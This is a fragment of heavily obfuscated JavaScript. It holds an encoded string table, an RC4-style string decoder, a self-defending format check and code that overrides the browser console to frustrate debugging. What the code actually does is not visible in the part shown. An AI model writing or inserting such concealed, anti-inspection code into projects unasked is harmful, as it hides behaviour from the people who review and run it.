_0x532c46!==_0x3cea97},nOWRc:_0x2c49aa("#XNv",508,538,-41,234),mjLnL:_0x29215c(2027,1290,"Ch41",1296,1898),sUNnV:_0x29215c(638,755,"zRtW",1364,1282),qETdz:_0x2c49aa("#XNv",1634,1138,1140,521),udrVn:_0x2c49aa("AoWy",1046,1067,654,659),sMKiO:_0x5ee498(300,"SB5R",747,769,266)+_0x43e7b7(461,"j^lm",214,464,-5),uPqJo:_0x2c49aa("SQ0#",356,886,1353,689),NGDwQ:_0x43e7b7(963,"@BkQ",424,177,715),YWosB:function(_0x51c3c8,_0x38a2fa){return _0x51c3c8<_0x38a2fa},dryXO:function(_0xa46dfa,_0x29adfd){return _0xa46dfa!==_0x29adfd},hcZSZ:_0x5ee498(335,"h7d(",647,946,141),rfmYN:_0x5ee498(87,"gtG3",499,638,457),gluKd:_0x43e7b7(-272,"]A7V",774,89,132)+_0x2c49aa("#XNv",1095,789,411,400)+"1"};function _0x2c49aa(_0x339ac4,_0x5c13db,_0x3f3bc2,_0x4277ae,_0x2a6d9a){return _0x516a(_0x3f3bc2- -325,_0x339ac4)}var _0x1901d3;try{if(_0x2f96e5[_0x29215c(2113,1975,"AoWy",1839,2183)](_0x2f96e5[_0x5ee498(326,"M*Kh",752,633,-76)],_0x2f96e5[_0x2c49aa("p[gj",432,-49,212,113)]))_0x2f96e5[_0x29215c(937,2062,"SB5R",1860,1491)](_0x44d66c);else{var _0x5654dc=_0x2f96e5[_0x29215c(1172,995,"aefz",944,1386)](Function,_0x2f96e5[_0x509476(1770,"]A7V",1750,1812,1737)](_0x2f96e5[_0x2c49aa("u28B",290,55,510,76)](_0x2f96e5[_0x2c49aa("7f3w",1088,783,1022,1244)],_0x2f96e5[_0x43e7b7(340,"aefz",701,1295,652)]),");"));_0x1901d3=_0x2f96e5[_0x43e7b7(-803,"EgDh",-223,-40,-429)](_0x5654dc)}}catch{_0x2f96e5[_0x29215c(2045,2047,"^XrX",1730,1453)](_0x2f96e5[_0x5ee498(66,"zRtW",-166,-343,548)],_0x2f96e5[_0x43e7b7(407,"1Qdp",-204,-170,329)])?_0x3e9b0c[_0x2c49aa("UOVo",920,685,181,930)+"e"]():_0x1901d3=window}var _0x3ec225=_0x1901d3[_0x43e7b7(-339,"mS24",-559,-535,-261)+"le"]=_0x1901d3[_0x5ee498(280,"VOzF",381,416,779)+"le"]||{},_0x58330c=[_0x2f96e5[_0x29215c(1250,1753,"8MxI",1827,1580)],_0x2f96e5[_0x43e7b7(179,"RHRE",-44,726,139)],_0x2f96e5[_0x5ee498(234,"6*lR",-17,-136,433)],_0x2f96e5[_0x43e7b7(-200,"^XrX",-929,-166,-382)],_0x2f96e5[_0x29215c(1064,1337,"M*Kh",1720,1125)],_0x2f96e5[_0x509476(1471,"!1NH",2078,2276,2135)],_0x2f96e5[_0x43e7b7(60,"EgDh",-1137,-1073,-471)]];function _0x509476(_0x3082b2,_0x37a42e,_0x3cf027,_0x5737b1,_0x28527f){return _0x516a(_0x28527f-605,_0x37a42e)}function _0x29215c(_0x80a0f0,_0x25bf58,_0x39528f,_0x1985ba,_0x4b3dae){return _0x516a(_0x4b3dae-708,_0x39528f)}for(var _0x47fc11=1798+-13*296+2050;_0x2f96e5[_0x43e7b7(463,"s92G",-313,-19,234)](_0x47fc11,_0x58330c[_0x5ee498(-87,"$#y3",89,-522,432)+"h"]);_0x47fc11++)if(_0x2f96e5[_0x43e7b7(-215,"VOzF",-376,-48,-137)](_0x2f96e5[_0x2c49aa("t#64",958,522,357,187)],_0x2f96e5[_0x2c49aa("pIDb",418,1091,780,1121)]))for(var _0x3c892c=_0x2f96e5[_0x43e7b7(-711,"7^pq",-1040,-942,-467)][_0x5ee498(-157,"s92G",-424,-44,-780)]("|"),_0xdd7bea=0;;){switch(_0x3c892c[_0xdd7bea++]){case"0":_0x4b6c8a[_0x29215c(1509,1835,"ymLK",1885,1335)+_0x43e7b7(367,"X1j@",229,234,538)]=_0x5546d6[_0x2c49aa("7^pq",966,1127,1622,877)](_0x5546d6);continue;case"1":_0x3ec225[_0x33bff3]=_0x4b6c8a;continue;case"2":var _0x4b6c8a=_0x5546d6[_0x5ee498(390,"u28B",543,227,-216)+_0x2c49aa("p[gj",1492,1059,1002,1297)+"r"][_0x509476(615,"&cqQ",1325,662,1086)+_0x29215c(1447,1566,"i$dU",1907,2005)][_0x29215c(2102,1078,"6Qfr",1123,1515)](_0x5546d6);continue;case"3":_0x4b6c8a[_0x5ee498(-12,"*wNB",-351,61,43)+_0x509476(1164,"7f3w",1526,911,1464)]=_0x6c25df[_0x5ee498(-476,"zPu8",-1066,-913,-897)+_0x43e7b7(1096,"X1j@",538,-4,514)][_0x509476(252,"6*lR",1476,1430,896)](_0x6c25df);continue;case"4":var _0x6c25df=_0x3ec225[_0x33bff3]||_0x4b6c8a;continue;case"5":var _0x33bff3=_0x58330c[_0x47fc11];continue}break}else{var _0x190be8=_0x1f6c0b?function(){function _0x204174(_0x29920c,_0x3aa781,_0x3cc5c9,_0x1663a9,_0x5bc129){return _0x2c49aa(_0x29920c,_0x3aa781-461,_0x5bc129-1184,_0x1663a9-336,_0x5bc129-440)}if(_0x4178a3){var _0x568bb4=_0x4607f8[_0x204174("6*lR",1400,1136,1216,1335)](_0x4c0fb5,arguments);return _0x4390d9=null,_0x568bb4}}:function(){};return _0x110313=!1,_0x190be8}});function _0x2e7bff(_0x5f0e10,_0x514ea6,_0x414c15,_0x318ee8,_0x5853fe){return _0x516a(_0x318ee8- -857,_0x5853fe)}_0x3e9d55();function _0x22d684(_0x30354a,_0x40a8ea,_0x3fef90,_0x3a284c,_0xb4d086){return _0x516a(_0x3fef90-639,_0x40a8ea)}function _0x516a(_0x1c396f2,_0x9d711b2){var _0x2eb8652=_0x4877();return _0x516a=function(_0x3782f1,_0xc8dd5f){_0x3782f1=_0x3782f1-(-3529+392*11+-585);var _0x3fe9c42=_0x2eb8652[_0x3782f1];if(_0x516a.HYEJyK===void 0){var _0x5e62f6=function(_0x3f5682){for(var _0x531c222="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x36aea9="",_0x2253d62="",_0x544e82=_0x36aea9+_0x5e62f6,_0x3e9b0c2=0,_0x587f0e,_0x4c9b76,_0x40ecb1=0;_0x4c9b76=_0x3f5682.charAt(_0x40ecb1++);~_0x4c9b76&&(_0x587f0e=_0x3e9b0c2%4?_0x587f0e*64+_0x4c9b76:_0x4c9b76,_0x3e9b0c2++%4)?_0x36aea9+=_0x544e82.charCodeAt(_0x40ecb1+10)-10!==0?String.fromCharCode(255&_0x587f0e>>(-2*_0x3e9b0c2&6)):_0x3e9b0c2:0)_0x4c9b76=_0x531c222.indexOf(_0x4c9b76);for(var _0x2848f2=0,_0x209965=_0x36aea9.length;_0x2848f2<_0x209965;_0x2848f2++)_0x2253d62+="%"+("00"+_0x36aea9.charCodeAt(_0x2848f2).toString(16)).slice(-2);return decodeURIComponent(_0x2253d62)},_0x5ec65b=function(_0x48fc8a,_0x408a97){var _0x49c77e=[],_0x308faf2=0,_0x361fa32,_0x34567e2="";_0x48fc8a=_0x5e62f6(_0x48fc8a);var _0x5de9422;for(_0x5de9422=0;_0x5de9422<256;_0x5de9422++)_0x49c77e[_0x5de9422]=_0x5de9422;for(_0x5de9422=0;_0x5de9422<256;_0x5de9422++)_0x308faf2=(_0x308faf2+_0x49c77e[_0x5de9422]+_0x408a97.charCodeAt(_0x5de9422%_0x408a97.length))%256,_0x361fa32=_0x49c77e[_0x5de9422],_0x49c77e[_0x5de9422]=_0x49c77e[_0x308faf2],_0x49c77e[_0x308faf2]=_0x361fa32;_0x5de9422=0,_0x308faf2=0;for(var _0x3dfbc92=0;_0x3dfbc92<_0x48fc8a.length;_0x3dfbc92++)_0x5de9422=(_0x5de9422+1)%256,_0x308faf2=(_0x308faf2+_0x49c77e[_0x5de9422])%256,_0x361fa32=_0x49c77e[_0x5de9422],_0x49c77e[_0x5de9422]=_0x49c77e[_0x308faf2],_0x49c77e[_0x308faf2]=_0x361fa32,_0x34567e2+=String.fromCharCode(_0x48fc8a.charCodeAt(_0x3dfbc92)^_0x49c77e[(_0x49c77e[_0x5de9422]+_0x49c77e[_0x308faf2])%256]);return _0x34567e2};_0x516a.DLRWPX=_0x5ec65b,_0x1c396f2=arguments,_0x516a.HYEJyK=!0}var _0x3f92b42=_0x2eb8652[-5167*1+-2*-4132+-3097],_0x43ab0a=_0x3782f1+_0x3f92b42,_0x5f5c29=_0x1c396f2[_0x43ab0a];if(_0x5f5c29)_0x3fe9c42=_0x5f5c29;else{if(_0x516a.dttyjE===void 0){var _0x5fa64c2=function(_0x236b4b){this.kaJvhu=_0x236b4b,this.pRTkhd=[1,0,0],this.RrrMLT=function(){return"newState"},this.WsgWVK="\\w+ *\\(\\) *{\\w+ *",this.qUksiM=`['|"].+['|"];? *}`};_0x5fa64c2.prototype.NJAPrm=function(){var _0x2a43fa=new RegExp(this.WsgWVK+this.qUksiM),_0x1aee422=_0x2a43fa.test(this.RrrMLT.toString())?--this.pRTkhd[9460+7120*1+-16579*1]:--this.pRTkhd[-11679+17*687];return this.nhEwbQ(_0x1aee422)},_0x5fa64c2.prototype.nhEwbQ=function(_0x3ed534){return~_0x3ed534?this.ewXwUj(this.kaJvhu):_0x3ed534},_0x5fa64c2.prototype.ewXwUj=function(_0xedd1902){for(var _0x4a172e=-9062+-2*-452+8158,_0x117c2f=this.pRTkhd.length;_0x4a172e<_0x117c2f;_0x4a172e++)this.pRTkhd.push(Math.round(Math.random())),_0x117c2f=this.pRTkhd.length;return _0xedd1902(this.pRTkhd[-2708*1+5*1641+-5497])},new _0x5fa64c2(_0x516a).NJAPrm(),_0x516a.dttyjE=!0}_0x3fe9c42=_0x516a.DLRWPX(_0x3fe9c42,_0xc8dd5f),_0x1c396f2[_0x43ab0a]=_0x3fe9c42}return _0x3fe9c42},_0x516a(_0x1c396f2,_0x9d711b2)}function _0x4877(){var _0x5cf369=["bIhdV8oxW6i","W4BcTCkBaeq","W6RcOvVcGdm","pCoszmoSW7u","W5blWPndW4S","FSkiBeXQ","zdZcLCk+hW","W7FdM3mNoG","nmocyMqN","W7efibrL","u8oaWOuzWOa","tsBdM8kGWOa","W5tcIhZcGXe","W75WFSoF","sc1sfCo9","WRddVCozWOBcHa","k3OlkSkb","Btzabmom","W77dPIddV8o2","ASo7WOGMWOq","WRldI8kyWRtcLq","WQNdGmkQWQL0","WQSvWOO","WORdVmorqde","BSoLWRdcS3m","CSokzxym","BqhdPSkNtq","peWqd8kb","WR3cLxTTvW","WQ/dRCk4WQrj","uSoHWOK","iCoVu8o7W6O","WQSiWOGBWQq","zsFcPCkWhW","WRVdLMGOjW","mtbFW4fl","WOyop3ii","WRedeKCu","W6mjmu5+","aJddOSoZW60","W7lcQSo7o3C","WQWEWPKn","W7pcTmoG","rcpcVSk9fW","tSoXWOyOWRO","b8kXjta","W7PwWQJcKmoc","mmo4WRtdOuC","kCkLedGi","zSo8WPW1WPC","W6ikhCk9W4O","WOS2zCooW6O","FHHohCo/","WQldQIdcVa","yrxdJG","ECkCocn/","WPG7W5O","W5frWPzlW7m","WRVdSLFcLwO","W4KKmCkaW6G","tItcRCohWQ4","wSkJWRTv","k37dKWvi","W6VdRdVcLmo5","emoXtCo9sa","sSo0WOZcUwe","W49RWQvRW7u","qSo4WOW","wmoWWOyZWQK","WO3dJSokwbq","axaplSk/","W7BcS8oAb0K","WP/cR3zXuW","emk9FZGx","AXNdMCkhsG","WRFdN8kAWOJcJq","mCoby2b9","W6L2CmoBAa","W4n1WP9KW7u","smo9WPegWQG","WOu6W6j9","W5ZcRSoDgL0","WPBdP8ocbmk4","WPK0W4KpgW","WOhdKwVcIgS","WPJcImojWRvC","B3ddKfRdLG","gH/dGCo2W4W","WQOcWOqhWQy","ymoQDN8","mtbFW4vm","tmoTWRBcP3q","W5NdVsNcM8og","WOVdQCoo","ggeemCoG","xZTplSox","WQNcICoRWPXh","WQVdV8o0EHO","WPVdP8ogua0","FYRcVSk9hq","WR/cISoeWQ9z","vexdL1ZdOq","WPu0W4Ld","W49SWOm","CCkVW7pcLWOuW4ZdGuuqW7hdHW","WPVdGSoEWPhcGW","WR/cNmosWPTZ","zWBcPG","WQJdVSobimk7","fmonsCoXwq","FmotW77cHue","AIPS","WPdcG0b/FG","WRtdVSo6iSkZ","WO4bASoqW6y","jmkvkH04","WOtcPxTGwq","WOBcKLTEva","E8kUWQZcSWW","WRNdQgKLpq","CmkDFGyM","WRpdG8oQWRNcQq","qsFdMCkoWQa","psPcW4Tl","p8ooC8ogW6i","WPSLWPS5WR8","wmoIWPiHWRe","wmk7WPCeWQa","W7OvW4hdRqO","W7xcKmkckwW","WRlcP3v+DG","WPWFW7jugG","WQddINuRoW","mCoeFMqN","WRBcUMb8EW","W6qnfCkmW4S","WQRdPv3cJLS","eKldPqr/","WOFdTCot","eYlcSCoz","CqRdSCk3uq","mv/dOIP/","xSkCWR9RdW","hmouEfPf","WPO4CSoAW6S","WQJdHCoI","W7JdM8oO","WORdN8kSWR/cTG","W5JdO8oeWOKm","W7JdHCkEb24","WQScWOODWQi","WQldJCkeWQJcJW","DwxdJLRdKG","W5HOoCklWQ8","zmoKxxud","vsNcSComWRC","W6Chje90","pcpdPSoDW5i","WQBcJ2fUuq","w8o3WPKOWRO","WO3dQCoDEXy","WR/cUgzZEW","WQvhwSkmW7K","o1ZdSYfL","WQddTCkuWOdcUq","xCk7WPCeWQa","uHRdTSkXDa","cmooWRpdIMO","hMSfnSkR","DmkmFq5M","usdcPW","WQZdUehcKL0","W4BcGexcPdy","WO88FW","AsPRmSob","o17cVmoZdq","WRpdLmoVWRBcUa","WPBdOmoE","W6/cN8o4W6WPWOtdLGHlxsK4","hZFdPSoMW6e","W7BcHCoyW7xcJq","FSkApuGH","W5tdMSo/WRGj","CXRdT8kWwG","f8o7DSo2W4G","vxVdMfRdJq","zmk0WQFcHIa","wCk4WOGIWRK","mdfpW4fX","WRddM8ktWRlcNG","Ea3cM8o5WOi","WQhdKmokdSkt","yrZdOCkwrG","W5pcK8oDdKq","WOlcOCoyWO5J","BYBcTSoFWQ0","W7NdNCoRWOu","mSoOWQxdKKO","WQFdNx88pa","WONdPCowWO8","W5/cR3NcTb8","EI5TdSod","n8oKWRddHq","WQNdHSkEWOi","WP47W4LhfG","fCocC39k","W6lcTCk0afi","bSooE1S","W5awmxTu","ySk+WRKpaG","WPyWW4K","reddQgxdMa","WRj3vCkDW7S","zmoUAw43","WQtcTND8","WRVdH8kUWR7cQa","WQ/dKCksWQ3cMq","W6BcJ8odW7tdJW","r8oxWOpcO3m","WPxdTvxcSMm","WOy8FmopW7S","BI7dP8k4gG","vCo7WPep","oa3dN8ol","hmofFKfs","CCkeWO54jG","WO0+WR4+WRu","zmkmFHnQ","W4ulhCk9W4e","DH3dU8kGvG","WPRdMmoMsJa","WPBdGCkoWRT0","WQujCSo8W6G","WR/cHgHlvq","sqdcH8klaa","WOfUF8k+W7O","W77dRclcVSoJ","WPhdTSouaCkN","W6Cqja","w8k+WOjZea","WOCMiKio","W65SymoUEq","W7ZdPJ3cPCo0","W4ZdVCoCWQOf","W6vzWRBcMSon","WQRdN8koW6VcJW","dCkQnG","tCoHWQFcQa","lgxdPrTR","W7rmWRdcNSoa","W5Gec8k/W5W","p8oOExSy","W7dcMSoMWO4p","C8ocWPuBWOq","WP4TW4q","W67cMmoEc28","WQxdKmoVWQi","aCotvmocW4G","W5tcG0hcTYu","mCoUWQ3dHey","WQpcPwPMya","uSoNuLid","yYZcVSkHaa","W7rBWRdcOmot","W7ZdKCoXWQqo","p8o3rf5s","W61ykvvO","FYRcRCkHaa","xa1hi8o9","xwddKeS","ts7cRmoaWQy","W6rXCmowAq","W7JdPJ3cQmk7","W6xcI2BcOIq","W7HpySoWCW","W7dcSgPGAa","WQVcNSoCWRHy","WPP3v8kfW60","sfZdN1hdOW","dSoqBvHz","WP3dGgNcPeC","wCo7WOaNWQq","W7xdMaVcGmo9","a8oQtu16","W7ZdISkAW4Sf","yIDmlSoH","W5CbW47dRvG","W4dcRSoVa14","W6xcShdcVqu","yIPXemoi","W48kf8kSW5G","lvtdPtX4","W6WfW5e","fJJdPSoVW6C","W7BcI8opW6e","zSkCEHnW","WQrtWPvDWQW","FtSXfmoc","WRZcSgL3iq","pSodAW","W4ldJXxcGmo0","w8kRWP3cNse","dSodAwTq","WQBdU8krWQpcGq","b8kRpa","FtTMg8oi","ofJdPdXL","W6pcPx7dVX8","W6ddPIZcSmoH","WQfHqSk2W6q","WOmnuSoZW5e","WOVdI8oWWPtcQW","EMpdM0/dMW","ySknWR1SaW","c8oLEwjb","emk2mdyb","eSovWOldSKy","iCo4W78zxmotvSkaW4xcMSoBqG","W78afCk9W5O","WQddTmkhWOpcIW","ahDpjSkH","WPGhjq","g8ozBve","W7rwWQxcK8oA","W5r9WPDLW7C","WQZdVahcGKy","BbVdT8kSvW","WQvWDCkiW6C","WQddUwz9yG","gmouEmouW4W","lf7dUInZ","tCkDWQZcSa","WP0lp3u","BCoeWOmbWOi","DSkzBWrN","W6qpW4hdUbe","DvtdSu/dHW","WPhdHSoSWONcMG","jmoiF2q6","W7FcMmojW6/cKG","WP3dPSoErG","x8kzzGHL","WQBcQxrExG","tSopWQiKWPK","W7xcMSkihem","W5uvha","AK3cPdmG","vwBdO0VdMG","fmowwmoP","WR3dUcy","W4OCvSkVW5W","WRpdGSoVWQlcQq","W6xdPYG","xmo0WOBcR3m","WPGMW6jscG","DCkrWQdcJJ0","WQRdKmkBWQK","W78YW6VdTGy","vs7cRCoaWQK","hYL9W6LT","pCort8oNEa","W63dSaRcTmoZ","WO7cK2PRsq","W6eilCkwW5C","WOxdTMxcU1O","WQLTwa","EIbma8oF","W5auW7RdUJW","WPuSW5ndda","WQtdL249lW","j8o4WRm","W6VdVmooWOij","Fb17amoM","W7BcTmoP","W6mWpSkDW4O","BSoKzuiXWPJdMW","WPWRySoFW6S","W6/cMSkcrca","W40ClCkaW7C","emkRhtOt","zdVcSW","iJ/dGCoSW4q","WOddR8ooda","FJ3cQq","F8o9WROBWOm","W6VdGmoGWPKh","W7FdISkAW6NcJq","WOddVmoqp8kk","EaNdNSkMWO4","WQpcPwbKAG","BmoZWRRcKum","WRxdM8kKWRS","nHTZW7z/","WQ3dImkZWRH1","W71TDSomEq","WROgW45iiq","WQxcMCoeWPGA","W6JcKmkE","hCkOgG8M","W5VcUSoVW7FcSq","W6hcMmoy","WQlcJ8onWO9r","smoWWQpcPxK","ASoIWQBcIgC","zMBdVxxdPG","pY5BW4fl","W6hdGq7cVCo5","W7ZcNSo/W6xcHG","WPfJzCosW7a","W6/dRshdV8oM","WOhdQSobgSk0","WQ/dHtiQiq","zr7cNSkUdG","WP7cKSo5WRnM","WOVdQSortJe","W5j3WOHZWQ8","W6xdPIe","WRJdKCkIWRHR","oCo4AmoNFa","f8kWkdKb","W7/dVsRcV8oW","ASo4WRqvfa","W7ZdMmoWWQOg","WRFdMte5oW","zsZdO8kvtq","gs3dQW","vSkIDrjQ","W7ziWQC","mSoaAxKN","qmo4WRBcPxm","WPldUSkoWQXc","WQhdKSoLbCkS","W7NdT8ooWOK2","W415WP99W6i","W7xcHSopW7/cNG","oSooDCo2Aq","WQhcMmk9W6K","C8kKWRXTaq","W4uxgmkhW4W","W4JcUCkEleC","BczXeW","W5O3W6tdNaS","WQ/dTSoJEHq","W7j0WQ1VW5G","zqtdG8kR","g8o8W6pcTtm","xSkHWPdcKXO","xM/dJgJdOG","WO7dQCohgSkY","WPZdOmoEusW","WQxdN8kKWORcMW","CKhdSCkTtG","BqpdT8kPvG","FIbSa8of","hZFdSmoIW64","hmoRqSobyG","WQBdLmoeWQxcPq","W5XAzSo9FG","WONdNKBcJMe","qSkwWQBcRb4","jSoRDCocEq","W4jBWPjJW60","Emooz38A","b8k2ndqq","W6JcNSkdrwm","WQ3dNSo4WQlcVG","AWZdNCkTWQq","BZ9VeSod","eXpdQmocW68","WO3dG8ophSkT","hIlcSCoAWRm","WO0ixmoAW6q","W6rXDSoE","t8o9WPSBWQq","h8oKWPZcJM/cNhy","W6xcUwxcVr0","W7ZdLcOJbvyDW6JdTb4E","WP4Qi0K+","iaRdOCoiW5a","smo0W77cQM8","baTEW6vF","shRdSfddGG","yYVcR8kWia","W4VcQ8kJlu4","WRddM8kEWRpcNG","kCo+WRtdMMa","W6DzWQFcMSkn","qmoZWQpcPwe","eSkstCo+ta","w8oNsv42","W7NcR8oHhq8","pCoTDmocW5W","WO3dQSoDts4","wCoLWR3cRw8","Fa7dHCklWOS","zZZdTCkRaW","BmkqWORcPLa","WOyTASouW7a","nCkPWQDpha","ECoKWRVcR3C","DSoQCN8w","uI/cQSorWQK","WPuJWOasWRK","W7RdKmoQWOmh","dmkRjt8f","zmkDzG1S","W6/cT8onoKm","W5Kbc8koW5C","WRddS8k2WQ/cOW","fmoqsmo1","W6CoW5BdVaS","f8osWQ7dJ2i","WQldMSo+WRC","wmo0WOak","WQBcKwzZxq","WRJdK8oQWPmf","WRFdJw89iq","WORdO8obgmoZ","AGtdKCkLWPu","WR3cGSoNW7m","mxi0pmkx","pSoEFhSY","WPZdImkIWOH8","iCoXWQxdG18","WP/cUePYyG","WQ7dUu7cJva","ySk1WRJcMwq","ss7cKSoBWRa","Amoozum9","k8o1WQ/dMem","qbBdM8kM","B8k6WQ0","ySkLWPTvgG","jCoiyxGL","WOtdR8osg8kP","WOFdIw0hhG","r8kOW7RdQq","EZZcRSkngq","eghdPr1L","W4iedSkwW5u","WRRdR8oKo8kR","Fsj+bCoz","tNddKvddGW","WOWbi3G3","eJddVmoJ","W7pcTCoGcLu","W7pcTCoP","W6/cTCkAowG","wSoLWRdcVhi","WQZdJmkqWR3cIa","ymooWOaJWOe","CvddVs58","a8oAvmoKBG","ySkeWQDfdq","zCk4WQS","dmopEve","WPldVSkGWQ1s","W7BcGSonW7lcTq","W67cTmocafa","WPGHW4q","ovhcH8k9WRpdUH4gAa","W6dcOCo6W4hcJW","dmoQBCo7W48","dHvkW4fc","ydTI","pmoeB8omW58","DCkaWOXjoG","WOpdTSoqbmkK","icHWgmok","W4NdGJRcHCog","Aqf+gSoi","zY5SwSoo","FJ1Wa8oc","WPzKW4L2WRm","W4tcT8k/iuy","nSokAuG1","WRnUx8kkW7e","cx8cmCkH","cSkHjq","bCkGnras","W7b9WQJcMSoo","jCoiA348","e8oor8oKW4W","W6SpW5FdTXe","W6dcM8kulxy","wSkIwqv6","ld16a8oy","WQ/cImoDWPzS","sJVdN8ko","vwBdO17dMW","scxdGSk3Aq","WO8fiG","bCoAtCo0va","pZLoW7Td","WR3dP8omhmoG","tSkfsHDA","WPpdRmouimko","W5OImCkUW5u","WRhdHSkIWRXV","cSoNWRZcU2C","ieNcN8oKW4W","WRddNCkpWQ/cNa","W58xgG","WPq4W5Hmda","W7JdHYdcTCoW","W6ldPhBcVHe","W4S6W7ldRra","oCkwFSoLW6W","WPSJr8o0W5i","Amo+WQu9WPO","WQ3dImkOWRK","WR3cHgPUCW","BG7dHCkpWOy","WR7dHCkOWR5W","WONdKSo5jSks","W7BcJSomW7pdLa","WOqLW5vtnW","fSoxWONdGum","W4xdJYhcLCos","t8o1WR/cPxm","WP81WR0yWRW","zYbX","l8oOWQpdI0O","W7XmWR0","WQldM8kfWQtcOa","W69SWR5mW7y","adBdOmoZW6K","W6G/mSotCq","BIdcPmk7aa","y8klWOtcSa","k2hdLdT7","xmkwkamxWOxcMcFdRSkrjSoE","BmkpWPjWeq","W7Smm19O","nmocy3W6","WPhdMCkvWQ3cHG","WPiHWPnseq","xbhdS8ksWQu","x8oJu3iB","BYT7mSoB","kc1pW6ft","yCk6DIHd","WPJdLCoUWRpcJa","W4vQWP9RW7u","aZZdSCoYW7O","DfBdTx7dTa","W7zDWPjsW6O","xYT9fmoE","WRhcGebkra","xCoOWRBcPW","iSoRw1bt","W7zlWRFcQ8og","W6BdR8oYxG","WRVdGSocmmkN","W4bTWPzMW7i","WQNdNSoOWRFcPa","WQapFmo3W7K","WRVdVKtcLuy","WOpdOCoSWPNcVq","wsdcQSov","W7yJg8kpW5C","sgZdJa","W67cUSo8cei","W5JdVIVcOCon","WRxdM2GwpG","xSoHWQhcPW","lCoPWOtdHvu","W4uwcCk0W5G","W6aSkf5J","q8o3WP9GWRC","cg8an8kT","keVdKYL1","W77cQ3VcTrm","wYldPCkdWRC","n17dUgfY","WPldNCkMWOTj","lSoymvC5","WQVdTLVcGa","jSoyAwuQ","W6NcQ8oIbLm","lSkGDJrRW7RcMa","WPivAmoyW7O","WQddKCktWQJcIq","E8oBWOeGWRO","W67cVSoVa04","dmkBw8ooW4m","m8oVWQ/dLfW","WQpdRLVcIeO","WOKWW55xda","WRJcLmoAWRXy","zWhdPSkhtW","sstcPSoaWOq","sSoVWRFcRa","u3VdIfRdMW","W7xcLSktgY4","WQ/cH8kOWRi","WR3dOfVcMeS","WOVcR8oLW5b6","jSklebaN","a8omFbPd","ntVdK8oSW5e","cXxdQmoJW7q","W4JdVCooWQaT","WQqWEmoj","rCkXFdvT","wmoZWOG4WQy","W6ywc1zu","cHfyW5jR","W7jDWRdcUSop","oCopBmouW7q","c8kQkdGl","WQBcJ351uq","WRNcK3DSvq","w1VdUMBdUW","y8kgtbv7","r8oZWPG0WRO","W7pcQmorg08","WPBdI8kKWRD2","W43cTColW7lcJW","WRxdLN0UkW","WQZdH8oNAq4","W4iac8o0WPK","zHxdHmoKWO0","W7VcV8oQkLe","WQBdN8kzWRxdGG","y8k7tHHe","WQDmqCkmW54","e8oAxW","rdhcJCoZWQS","mJTzW7Do","W7/dRcZcPmoN","W5CeW5dcPa","W5j3WOHlW60","W6/cMmohWPna","wCojWO41WR0","WQlcOMbGDG","W7NcVNG","WQFdQCoYucS","W7hcMmoEW6hcLa","WRxdNuWFca","WRBdIhuXkW","W4Sjnmk2W4e","omoFBxK0","kWldMmkKWPm","W7SqW47dSbe","W7HVE8oluW","WPFdISogrZy","WPW2wmojW6W","W41tWQToW6W","vmkSWP9oaq","WPG2ECojW78","WO0TASoAW7m","amk2ka0R","CSkjWQbiba","WRNdImoiWRVcJG","fmkLiZak","WQxcLCogWPHg","mtbiW4vi","jmoltCoKsa","pG3dJCojW4C","wc/cQSo4WQ4","e8oAxSoisq","WRFdM8kfWRlcRW","ESoDWR0VWRG","W4S9n0HP","tmo0WOyoWQm","mmo4WRpdK1O","W6hdPZuQocldSSkhe0GLWRJdMq","W6VdRc7cTCkN","WPRcT8oEWOHh","WPBdU8oj","W54heNfP","W7lcKmkDdq","zaldUmkIWQ8","WOpdOSoedCk5","whtdIf4","WR0jWP0","Cr/dPSkRwq","tCorWRWrWOq","WPddQmkahmk1","mJxdKCopW78","W6NdUWZcSmoM","W5uglSkYW7u","W67cJCkDe2q","sSoMWPSHWQ0","tmkZWRZcSWG","v8oNWRCfWQG","CaRdS8kMwG","WRCjWP0nWR4","W63cP2xcVru","xmopWPBcG1K","W6fxWPFcI8or","CfJdUq","W6FcHSoUWQ16","WQdcO2b8AG","WOWhmgmK","W74rAfTI","pSoYrSolW7q","WQRdJCkIWQtcGW","WRtdISoiutu6WORcL3yJoG","WQFcRNu","tJpcVq","W77dRcJcUmo6","W7hcISkPeKe","rh3dNK3dNG","wXBdImkBAW","W7/dUtVcUmoV","DGddJCkD","WRxdNmk1WQdcPq","vc/cRCoeWQi","W6HXzW","a8o2t8o+EW","ESkkWOhcSr4","n0ldIt10","W4PYWO5TW4m","kJTtW5bM","WPqNW75dcW","D8kJWRPdgG","WPW0W5rm","mfldOIz+","hCofCfTw","W4D/WP9vW6C","W7mjfSk/W5y","t2FdNW","n8kHptah","fJ7dUSoPW58","W5KTnhTo","W6XQF8oo","mL7dUsq/","WQvSqG","WQ5NrmofWRq","W6FcKmkclwe","WRinwSokW5e","WPynpW","EIzWgq","W4JcVCkhgMX6W7NcTXrrWRtcHq","W6ybfmkZW6G","hSomC8oKqG","vc/cVCoyWRi","W6fbWRtcMG","WOBdVmoZWPBcKG","WQFdM8ko","WOSRASohW6C","WO7dJmkTWRH4","WRFdJLCLhW","F8kDAXf6","WRaDxSorW64","rJXooSo1","W5v9WO5lW7u","xSkykrOr","FSoUyZzu","WOWspxGZ","ySk5xrvJ","W402WPLLW6W","W7VcQmo3auq","WRBdS8ksWPno","qSkJvGb5","WQFdIhaGoG","usVcQSotWOu","WRC1zmoAW7e","W6hcIc18DG","W6X8sSorsq","W7SpAe50","zmkmFbr7","WQldLCkyW6JcHq","W64dWQyVWR8piW","W6ddMCksWRtcIW","cSk3jsCr","W7BdINK9oW","WPaNovGo","ECoIWOmpWOW","WOq2ASozW7C","WRNcHMe","W4yTW4pdKIq","WRFcK2bLxG","h8oqFG","x8oKWOiVWQe","WQtdM8kj","C8opWPBcVfe","oCo5rhW0","W6JcJmkegNK","WRKkWOW","A8oqWQtcK3C","W6qdnv9O","WRrRwCkh","W6BcKmkE","DmkgEWq","ySkeDHaN","WRtdL8k7WOFcPa","oIpdTmoJW6a","WQ7dN8oVWQBcPa","WRSslKjJ","gSkrx8o/","WRBcH8kIWRj2","oJ9FW4u","D3vXgmod","D3ucWO8m","W5OPkvLf","DCkaCqu","WO0UjLGp","emkkpJeb","WRFdP8oCDIO","WO4vCSozW7C","jCo/WQxdLLy","WRRdP8o1dCkf","zHxdHmk7WPi","W4akhSkQW5y","W7FcJmkcphy","CddcH8osWOm","mCkImYW9","W6PAWPfmW7q","FCk2WOhcOZm","gCoew8ogW5K","W6jXz8oBDq","W7xcN2BcMYS","WPVdJmoysZq","sSoXWO4sWRi","WOKqW4L7mq","lbPsW